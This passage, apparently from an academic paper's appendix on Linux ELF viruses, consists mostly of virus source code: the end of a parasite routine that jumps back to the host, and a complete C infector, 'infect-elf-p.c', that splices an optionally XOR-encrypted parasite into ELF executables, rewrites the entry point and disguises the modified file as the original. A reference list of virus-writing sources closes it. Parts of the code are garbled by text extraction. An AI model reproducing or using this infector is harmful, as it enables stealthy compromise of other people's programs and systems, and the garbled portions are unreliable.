1088 " . string \" " STR_U_SPREAD "\"\n"
1089 # endif
1090 /* restore the saved registers.
1091 */
1092 "100p1:\n\frac{\text{m}}{\text{m}}1093 "pop_1\%eax\n"
```

```
\begin{array}{c|c} 1094 & \texttt{``cmpl$\sqcup$}\texttt{\$`` MAGIC''}, \texttt{\_} \texttt{\_} \texttt" jne \iota100p1\n"
1096 " \text{popl}_{\sqcup}% edx \n"
1097 \vert "popl<sub>u</sub>%ecx\n"
1098 " \text{popl}_{\sqcup}% ebx \n"
1099 "pop1_0%eax \n"
1100 "pop1_0"esi\n\1101 "popl<sub>u</sub>%edi\n"
\begin{array}{c|c} \n \text{1102} \\
 \text{1103} \\
 \text{1103}\n \end{array} "popl_%ebp\n"
                              " popl_% esp \n"
1104 \left| \begin{array}{ccc} \end{array} \right| /* jump to our host
1105
1106 \blacksquare movl<sub>u</sub>$0x11112222, u% ebp \n "
1107 \parallel "\text{Jmp}_{\text{ul}} *% ebp \n"
1108 /* mark to find our ending point.<br>
1109 * be carefull here. Some compile
                               * be carefull here. Some compilers (qcc -3.0) may put data
1110 * after this point.<br>1111 */11111112 \parallel "movl<sub>\cup</sub>$0xDEADCAFE, \cup% eax \n");
1113 }
```
#### <span id="page-40-0"></span>C.6 infect-elf-p.c

```
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include < string.h>
4 #include <sys/types.h>
5 #include <sys/stat.h>
6 #include <string.h>
7 | #include <fcntl.h>
8 #include <unistd.h>
9 #include <linux/elf.h>
10
11 # define ELF_PAGE_SIZE 4096
12
13 #include "common.h"
14 # include " parasite . h"
15 | #include "decoder.h"
16
17
18 /* these are declared in parasite.c */
19
20 extern char parasite [];
21 extern int plength;
22 extern long hentry;
23 extern long entry;
2425 \vert void copy_partial (int fd, int od, unsigned int len)
26 {
27 char idata [ELF_PAGE_SIZE];
28 | unsigned int n = 0;
29 int r;
30
31 while (n + ELF_PAGE\_SIZE < len) {
\overline{32} if (read (fd, idata, ELF_PAGE_SIZE) != ELF_PAGE_SIZE) {;
33 perror ("read");
\begin{array}{c|c} 34 & \text{exit (1)}; \\ 35 & \text{} \end{array}35 }
36
37 \vert if (write (od, idata, ELF_PAGE_SIZE) < 0) {
38 perror ("write");
\begin{array}{c|c} 39 & \text{exit (1)}; \\ 40 & \text{} \end{array}40 }
41
12 n += ELF_PAGE_SIZE;
```

```
43 }
44
45 r = read(fd, idata, len - n);46 if (r < 0) {
47 perror ("read");
48 ext{(1)};
49 }
50
51 if (write (od, idata, r) < 0) {<br>perror ("write");
                  perror ("write");
\begin{array}{c|c} 53 & \text{exit (1)}; \\ 54 & \text{} \end{array}\begin{array}{c|c} 54 & \\ 55 & \end{array}55 }
56
57 void memxor (int *mem, int c, int size)
58 {
\begin{array}{c|c} 59 & \text{int } \text{i}, \\ 60 & \text{for } \text{(i)} \end{array}for (i = 0; i < size/sizeof(int); i++)
61 mem [i] \uparrow c;
62 if ((i * size of (int)) < size) mem[i] ^= c;
63 }
64
65 void infect_elf (char *filename, char *para_v, int len, int h_index, int e)
66 {
67 Elf32_Shdr * shdr;
 68 Elf32_Phdr * phdr ;
69 Elf32_Ehdr ehdr ;
\begin{array}{c|cc} 70 & \text{int } i, \text{he} ; \\ 71 & \text{int } \text{offset} \end{array}int offset, oshoff, pos;
72 int evaddr ;
\begin{array}{c|c} \n73 & \text{int slen, plen;} \\
74 & \text{int fd, od;} \n\end{array}int fd, od;
75 char * sdata , * pdata ;
76 char idata [ ELF_PAGE_SIZE ];
77 char tmpfilename [] = " infect - elf -p . tmp ";
78 struct stat stat;
79
80 fd = open (filename, 0_RDONLY);
81 if (fd < 0) {
82 perror (" open");
\begin{array}{c|c}\n 83 & \text{exit (1)}; \\
 84 & \text{} \\
 \end{array}84 }
85
86 /* read the ehdr */
 87
88 if (read(fd, & ehdr, sizeof (ehdr)) != sizeof (ehdr)) {
89 \left\{\n\begin{array}{c}\n\text{perror("read");}\n\text{exit}(1);\n\end{array}\n\right.ext{(1)};
9192
93 \frac{1}{*} ELF checks */9495 if (strncmp (ehdr.e_ident, ELFMAG, SELFMAG)) {
96 fprint(f (stderr, "File<sub>u</sub>not<sub>u</sub>ELF\n');\begin{array}{c|c} 97 & \text{exit (1)}; \\ 98 & \text{} \end{array}98 }
99100 if ( ehdr . e_type != ET_EXEC && ehdr . e_type != ET_DYN) {
101 fprintf (stderr, "ELF<sub>u</sub>type<sub>u</sub>not<sub>u</sub>ET_EXEC<sub>u</sub>or<sub>u</sub>ET_DYN\n");
\begin{array}{c|c} 102 & \text{exit (1)}; \\ 103 & \text{} \end{array}103 }
104
105 if ( ehdr . e_machine != EM_386 && ehdr . e_machine != EM_486 ) {
106 fprintf (stderr, "ELF<sub>u</sub>machine<sub>u</sub>type<sub>u</sub>not<sub>u</sub>EM_386<sub>u</sub>or<sub>u</sub>EM_486\n");
\begin{array}{c|c} 107 & \text{exit (1)}; \\ 108 & \text{} \end{array}108 }
109
```

```
110 if (ehdr.e_version != EV_CURRENT) {<br>
111 fprintf(stderr, "ELF<sub>u</sub>version<sub>u</sub>no"
                  fprint(f (stderr, "ELF<sub>U</sub>version<sub>U</sub>not<sub>U</sub>current\nu');\begin{array}{c|c} 112 & \text{exit (1)}; \\ 113 & \text{} \end{array}113 }
114
115 /* modify the parasite so that it knows the correct re-entry point */
116
117 /* calculate the difference between parasite entry and host entry */118 he = h index :
119 printf ("Parasite<sub>u</sub>length: "xi, "
120 \blacksquare \blacksquare 
121 | "Entry<sub>u</sub>point<sub>u</sub>offset:<sub>u</sub>%i" "\n", len, he, e);
122 printf ("Host_{\text{U}}entry_{\text{U}}point: {}_{\text{U}}0x\%x\ln", ehdr.e_entry);
123 if (he)
124 * (int *) & para_v [he] = ehdr. e_entry;
125
126 /* allocate memory for phdr tables */
127
128 pdata = (char *) malloc (plen = sizeof (*phdr) * ehdr. e_phnum);
129 if (pdata == NULL) {
130 perror ("malloc");
\begin{array}{c|c} 131 & \text{exit (1)}; \\ 132 & \text{} \end{array}132 }
133
134 /* read the phdr's */
135
136 if (lseek(fd, ehdr.e_phoff, SEEK_SET) < 0) {
137 perror ("lseek");
\begin{array}{c|c} 138 & \text{exit (1)}; \\ 139 & \text{} \end{array}139 }
140
141 if (read (fd, pdata, plen) != plen) {
142 perror ("read");
\begin{array}{c|c} 143 & \text{exit (1)}; \\ 144 & \text{ } \end{array}144 }
145
146 /*
147 update the phdr's to reflect the extention of the text segment (to
148 \begin{array}{c|c}\n & \text{allow virus insertion)}\n\end{array}149
150
151 offset = 0;
152
153 for ( phdr = (E1f32 Phdr * ) pdata, i = 0; i < ehdr. e phnum; i ++) {
154 if (offset) {
155 | phdr ->p_offset += ELF_PAGE_SIZE;
156 <br>
\begin{array}{|l|l|l|}\n\hline\n\end{array} \begin{array}{c} \text{else if (phdr->p_type == PT_LOAD &&phdr->p_offset == 0) {\{ \text{157}}\n\end{array}}/* is this the text segment ? */
158 int plen;
159
160 | if (phdr->p_filesz != phdr->p_memsz) {
161 fprintf (stderr.
162 \parallel "filesz<sub>\sqcup</sub>=\frac{1}{2}%i\perpmemsz\sqcup=\frac{1}{2}%i\setminusn",
163 phdr ->p_filesz, phdr ->p_memsz);
\begin{array}{c|c} 164 & \text{exit (1)}; \\ 165 & \text{} \end{array}165 }
166
167 evaddr = phdr ->p_vaddr + phdr ->p_filesz;
168 plen = ELF_PAGE_SIZE - (evaddr & (ELF_PAGE_SIZE - 1));
169
170 printf ("Padding length: \frac{1}{2}i\n", plen);
171
172 if (plen < len) {
173 \vert fprintf (stderr, "Parasite<sub>u</sub>too<sub>u</sub>large \n");
\frac{174}{175} exit (1);
175 }
176
```

```
177 ehdr.e_entry = evaddr + e;<br>
178 printf ("New<sub>u</sub>entry<sub>u</sub>point:<sub>u</sub>0
                     print f(" New_{\sqcup} entry_{\sqcup} point: \sqcup 0x\%x\n\mid ", ehdr.e_entry);
179
180 \bigcup_{180} offset = phdr->p_offset + phdr->p_filesz;
181
182 printf ("Parasite<sub>Li</sub>file<sub>Li</sub>offset:
<sub>L</sub><sup>'</sup><sub>N</sub><sup>1</sup>', offset);
183 * (int *) & para_v [P_SEEK_INDEX] = offset;
184
185 phdr ->p_filesz += len;<br>
186 phdr ->p_memsz += len;
                phdr - > p_memsz += len;
187 }
188
189 + + \text{phdr};<br>190 + \text{phdr};190 }
191
_{192} | if (offset == 0) {
193 fprintf (stderr, N_{0}text<sub>u</sub> segment?");<br>
194 exit(1);
           ext{ (1)};
195 }
196
197 /* allocated memory if required to accomodate the shdr tables */
198
199 sdata = (char *) malloc (slen = sizeof (*shdr) * ehdr.e_shnum);
200 if (sdata == NULL) {
201 perror ("malloc");
\begin{array}{c|c} 202 & \text{exit (1)}; \\ 203 & \text{ } \end{array}203 }
204
205 /* read the shdr's */
206
207 | if (lseek(fd, ehdr.e_shoff, SEEK_SET) < 0) {
208 perror ("lseek");
209 exit (1):
210 }
211
212 if (read(fd, sdata, slen) != slen) {
213 perror ("read");
214 exit (1);
215 }
216
217 /* update the shdr's to reflect the insertion of the parasite */
218
219 for (shdr = (Elf32_Shdr*) sdata, i = 0; i < ehdr.e_shnum; i++) {
220 if (shdr->sh_offset >= offset) {<br>
221 shdr->sh_offset += ELF_PAGEz<sup>1</sup> shdr ->\sin z<sub>2</sub> offset += ELF<sub>-</sub>PAGE_SIZE;
222 \vert } else if (shdr->sh_addr + shdr->sh_size == evaddr) {
223 /* is this the last text section ? */<br>
224 shdr->sh_size += len;
                shdr - > sh\_size += len;
225 }
226
\begin{array}{c|c} 227 & +\text{shdr}; \\ 228 & \text{h} \end{array}228
229
230 /* update ehdr to reflect new offsets */
231
232 oshoff = ehdr.e_shoff;
233 if ( ehdr. e_shoff >= offset)
234 ehdr.e_shoff += ELF_PAGE_SIZE;
235
236 /* insert the parasite */
237
238 if (fstat(fd, & stat) < 0) {
239 perror ("fstat");
\begin{array}{c|c} 240 & \text{exit (1)}; \\ 241 & \text{} \end{array}241 }
242
243 od = open (tmpfilename, 0_WRONLY | 0_CREAT | 0_TRUNC, stat.st_mode);
```

```
\begin{array}{c|c} 244 & \text{if (od < 0) {}} \\ 245 & \text{perror ("w)} \end{array}perror ("write");
\begin{array}{c|c} 246 & \text{exit (1)}; \\ 247 & \text{} \end{array}247 }
248
249
250 /* Reconstruct a copy of the ELF file with the parasite */
251
\begin{array}{c|c|c|c} \n\text{252} & \text{if (lseek(fd, 0, SEEK\_SET) < 0) < 0} \\
\text{253} & \text{perror("lseek");} & & \n\end{array}perror ("lseek");
\begin{array}{c|c} 254 & \text{exit (1)}; \\ 255 & \text{t} \end{array}255 }
256
257 if (write (od, & ehdr, size of (ehdr)) < 0) {
258 perror ("write");
\begin{array}{c|c} 259 & \text{exit (1)}; \\ 260 & \text{} \end{array}260 }
261
262 if (write (od, pdata, plen) < 0) {
263 perror ("write");
264 exit (1);
265 }
266 free (pdata);
267
268 if (lseek (fd, pos = sizeof (ehdr) + plen, SEEK_SET) < 0) {
269 perror ("lseek");
\begin{array}{|c|c|c|}\n\hline\n& & & \text{exit (1)};\n\hline\n& & & \text{+} & \text{+} \\
271 & & & \text{+} & & \text{+} \\
\hline\n& & & & \text{+} & & \text{+} \\
272 & & & & \text{+} & & \text{+} \\
\hline\n\end{array}271272
273 copy_partial (fd, od, offset - pos);
274
275 #ifdef ENCRYPT
276
277 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad 278 memxor ((int*)&para_v[D_SIZE],*((int*)&para_v[D_XOR_INDEX]), len - D_SIZE);
279
280
281 fprintf (stderr, "decoder<sub>u</sub>bytes:<sub>u</sub>%d\n", D_SIZE);
282 \vert fprintf (stderr, "default decode value : _00x%.4x\n",
283 *((unsigned int*)&para_v[D_XOR_INDEX]));
284 # endif
285 if (write (od, para_v, len) < 0) {
286 perror ("write");
\begin{array}{c|c} 287 & \text{exit (1)}; \\ 288 & \text{t} \end{array}288 }
289
290 memset (idata, ELF_PAGE_SIZE - len, 0);
291
292 if (write (od, idata, ELF<sub>-</sub>PAGE_SIZE - len) < 0) {
293 perror ("write");
\begin{array}{c|c} 294 & \text{exit (1)}; \\ 295 & \text{} \end{array}295 }
296
297 copy_partial (fd, od, oshoff - offset);
298
299 if (write (od, sdata, slen) < 0) {
300 perror ("write");
301 exit (1);
302 }
303 free (sdata):
304
305 | if (lseek(fd, pos = oshoff + slen, SEEK_SET) < 0) {
306 perror ("lseek");
307 exit (1);
308 }
309
310 copy_partial (fd, od, stat.st_size - pos);
```

```
311
312 /* Make the parasitic ELF the real one */
313
314 if (rename(tmpfilename, filename) < 0) {<br>
yerror("rename");
                  perror ("rename");
316 exit (1);
317 }
318
319 /* Make it look like thr original */
320
321 if (fchmod(od, stat.st_mode) < 0) {
\begin{array}{c|c} 322 & \text{perror ("chmod")}; \\ 323 & \text{exit(1)}; \end{array}ext(1);324 }
325
326 if (fchown (od, stat.st_uid, stat.st_gid) < 0) {
\begin{array}{c|c} 327 & \text{perror} (" \text{chown}"); \\ 328 & \text{exit}(1); \end{array}\begin{align*} \text{exit}(1); \end{align*}329 }
330
331 /* All done */
332
333 printf ("Infection Done \n");<br>334 }
334 }
335
336 int main (int argc, char *argv [])
337 \mid \{338 if (\arg c != 2) {<br>339 fprintf(stde)
                  \overline{3} fprintf (stderr, "usage: \overline{1} infect-elf \overline{1} host parasite \n");
340 exit (1);<br>341 }
341342
343 infect_elf ( argv [1], parasite, plength, h_index, entry );
344
\begin{array}{c|c} 345 & \text{exit} (0); \\ 346 & \end{array}346 }
```
# References

- [1] L. Giles "Sun Tzu on the art of war", 1910
- <span id="page-46-1"></span>[2] S. Cesare "Unix Viruses", 1998, <http://www.uebi.net/silvio/>
- [3] K. Rieck, K. Kretschmer " Brundle Fly: A good-natured Linux ELF virus", [http://www.](http://www.roqe.org/brundle-fly/brundle-fly.html) [roqe.org/brundle-fly/brundle-fly.html](http://www.roqe.org/brundle-fly/brundle-fly.html)
- [4] grugq, scut "Phrack 58: Armouring the ELF: Binary encodeion on the UNIX platform"
- <span id="page-46-2"></span>[5] "Virus Source Code Database", <http://www.totallygeek.com/vscdb/>
- <span id="page-46-3"></span>[6] P. Szor "Advanced code evolution techniques and computer virus generator kits", 2005
- <span id="page-46-0"></span>[7] A. Bartolich "The ELF virus writing HOWTO", 2003
- <span id="page-46-4"></span>[8] M. Zalewski "Writing Internet worms for fun and profit", 2000, [http://lcamtuf.coredump.](http://lcamtuf.coredump.cx/worm.txt) [cx/worm.txt](http://lcamtuf.coredump.cx/worm.txt)
- <span id="page-46-5"></span>[9] The Mental Driller "How do I made MetaPHOR and what I've learnt", 29A #6 e-zine, 2002